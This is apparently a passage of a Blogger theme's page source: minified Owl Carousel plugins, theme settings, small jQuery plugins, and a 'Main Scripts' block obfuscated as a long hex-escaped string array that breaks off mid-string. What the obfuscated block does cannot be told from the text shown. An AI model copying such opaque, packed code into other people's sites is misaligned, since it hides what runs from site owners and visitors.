},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x